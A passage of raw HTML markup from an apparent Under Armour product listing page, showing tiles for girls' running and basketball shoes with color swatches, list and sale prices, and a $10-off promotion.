class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-323" href="/en-us/p/running_and_training/ua_surge_4_ac_running_girls_pre-school_shoes/3027109.html?dwvar_3027109_color=323"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#718988"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCD6C8"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-100" href="/en-us/p/running_and_training/ua_surge_4_ac_running_girls_pre-school_shoes/3027109.html?dwvar_3027109_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-703" href="/en-us/p/running_and_training/ua_surge_4_ac_running_girls_pre-school_shoes/3027109.html?dwvar_3027109_color=703"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B1D9D1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#5DA292"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 5" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/running_and_training/ua_surge_4_ac_running_girls_pre-school_shoes/3027109.html?dwvar_3027109_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DD4E9A"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="5 colors available" href="/en-us/p/running_and_training/ua_surge_4_ac_running_girls_pre-school_shoes/3027109.html?dwvar_3027109_color=647"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E87689"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#718988"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCD6C8"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+2</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running_and_training/ua_surge_4_ac_running_girls_pre-school_shoes/3027109.html?dwvar_3027109_color=647">UA Surge 4 AC Running</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Pre-School Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$39.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $50, Sale price: $39.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Limited Time: $10 Off</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fk3b9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fk3b9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-3027108-647-3.5-SEP-25-MAPEX-$10-OFF" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/running_and_training/ua_surge_4_girls_running_shoes/3027108.html?dwvar_3027108_color=647"><img alt="UA Surge 4" title="UA Surge 4" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3027108-647_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Surge 4" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_14jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_14jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_14jb9bsnpfivddiuqivb_"><span id="_R_14jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 6" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-647" href="/en-us/p/running_and_training/ua_surge_4_girls_running_shoes/3027108.html?dwvar_3027108_color=647"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E87689"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-323" href="/en-us/p/running_and_training/ua_surge_4_girls_running_shoes/3027108.html?dwvar_3027108_color=323"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#718988"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCD6C8"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-100" href="/en-us/p/running_and_training/ua_surge_4_girls_running_shoes/3027108.html?dwvar_3027108_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-005" href="/en-us/p/running_and_training/ua_surge_4_girls_running_shoes/3027108.html?dwvar_3027108_color=005"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-703" href="/en-us/p/running_and_training/ua_surge_4_girls_running_shoes/3027108.html?dwvar_3027108_color=703"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B1D9D1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#5DA292"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/running_and_training/ua_surge_4_girls_running_shoes/3027108.html?dwvar_3027108_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DD4E9A"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="6 colors available" href="/en-us/p/running_and_training/ua_surge_4_girls_running_shoes/3027108.html?dwvar_3027108_color=647"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCBBC6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E87689"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#718988"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCD6C8"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+3</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running_and_training/ua_surge_4_girls_running_shoes/3027108.html?dwvar_3027108_color=647">UA Surge 4</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$44.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $55, Sale price: $44.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Limited Time: $10 Off</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fkjb9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fkjb9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6006544-616-2.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_pre-school_basketball_shoes/6006544.html?dwvar_6006544_color=616"><img alt="Curry 3Z 25 SDE" title="Curry 3Z 25 SDE" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006544-616_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag Curry 3Z 25 SDE" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_153b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_153b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_153b9bsnpfivddiuqivb_"><span id="_R_153b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 6" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-616" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_pre-school_basketball_shoes/6006544.html?dwvar_6006544_color=616"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E1C6CB"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CDD4D9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-481" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_pre-school_basketball_shoes/6006544.html?dwvar_6006544_color=481"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#56BAD1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 